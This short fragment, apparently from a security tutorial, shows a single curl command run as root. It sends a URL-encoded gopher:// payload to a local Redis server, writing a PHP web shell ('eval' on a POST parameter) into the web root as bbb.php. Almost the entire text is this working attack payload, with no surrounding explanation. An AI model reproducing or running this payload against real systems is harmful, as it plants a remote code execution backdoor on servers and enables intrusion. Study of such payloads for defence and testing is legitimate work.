 [root@localhost xm]# curl -v ‘gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a%3c%3fphp eval(%24_POST%5b”pass”%5d)%3b%3f%3e%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a’